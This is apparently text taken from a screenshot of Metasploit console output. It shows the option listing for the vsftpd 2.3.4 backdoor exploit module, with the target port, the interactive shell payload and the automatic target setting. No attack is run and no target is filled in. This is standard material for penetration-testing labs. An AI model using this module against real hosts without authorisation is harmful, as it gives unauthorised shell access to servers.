 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.